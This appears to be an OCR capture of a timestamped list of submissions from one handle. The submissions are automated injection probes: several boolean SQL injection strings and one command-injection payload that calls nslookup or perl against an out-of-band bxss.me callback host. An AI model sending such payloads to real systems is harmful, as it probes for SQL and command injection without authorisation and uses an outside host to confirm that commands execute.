
2026-06-08 12:18:15 - wUmrLVWz
-1 OR 3+507-507-1=​0+0+0+1
2026-06-08 12:18:12 - wUmrLVWz
-1 OR 2+507-507-1=​0+0+0+1
2026-06-08 12:18:09 - wUmrLVWz
-1 OR 3+212-212-1=​0+0+0+1 --
2026-06-08 12:18:07 - wUmrLVWz
-1 OR 2+212-212-1=​0+0+0+1 --
2026-06-08 12:18:03 - wUmrLVWz
;(nslookup
hitolvbbihlns96b54.​bxss.​me||perl
-e
"gethostbyname('hitolvbbihlns96b54.​bxss.​me
')")|